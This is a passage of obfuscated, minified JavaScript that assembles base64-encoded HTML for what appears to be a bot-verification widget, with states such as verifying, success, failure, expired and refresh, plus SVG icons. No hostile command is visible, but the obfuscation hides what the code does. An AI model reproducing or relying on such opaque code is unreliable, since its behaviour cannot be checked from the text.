a7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0x